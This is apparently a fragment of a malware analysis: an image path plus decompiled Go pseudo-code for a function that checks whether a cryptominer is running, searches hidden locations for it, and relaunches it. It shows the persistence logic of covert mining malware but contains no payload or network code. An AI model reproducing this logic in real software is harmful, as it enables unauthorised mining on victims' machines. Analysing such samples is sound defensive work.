 1 // main.checkAndLaunchMiner
2 void __golang main_checkAndLaunchMiner(string locBig)
3 {
4 __int64 v1; // r14
5 uint8 *v2; // rax
6 void *retaddr; // [rsp+0h] [rbp+0h] BYREF
7 uint8 *locBiga; // [rsp+8h] [rbp+8h]
8
9 if ( &retaddr <= *(v1 + 16) )
10 {
11 runtime_morestack_noctxt();
12 JUMPOUT(0x6330B3LL);
13 }
14 locBiga = locBig.str;
15 if ( !main_isMinerRunning() )
16 {
17 main_checkMinerInHiddenLocations();
18 v2 = locBiga;
19 main_prepareAndLaunchMiner(locBig);
20 }
21 }